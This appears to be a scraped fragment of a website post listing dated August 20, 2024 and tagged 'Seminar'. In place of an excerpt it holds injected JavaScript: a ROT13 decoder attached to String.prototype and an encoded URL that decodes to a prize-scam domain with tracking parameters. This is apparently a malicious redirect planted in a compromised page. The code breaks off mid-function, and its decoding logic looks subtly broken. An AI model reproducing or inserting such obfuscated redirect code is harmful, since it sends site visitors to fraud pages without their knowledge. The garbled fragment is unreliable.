
String.prototype.a73fba7d=function(){return
this.replace(/[a-zA-Z]/g,function(c){return
String.fromCharCode((c=(c=c.charCodeAt(0)+13)?
c:c-26);});};u='uggc://gnxrcevmrfurer1.yvsr/?
h=l2lxnrj&b=2khc89e&z=1&g=jrozaf';function
f31454d7 ...
Read More
August 20, 2024
Seminar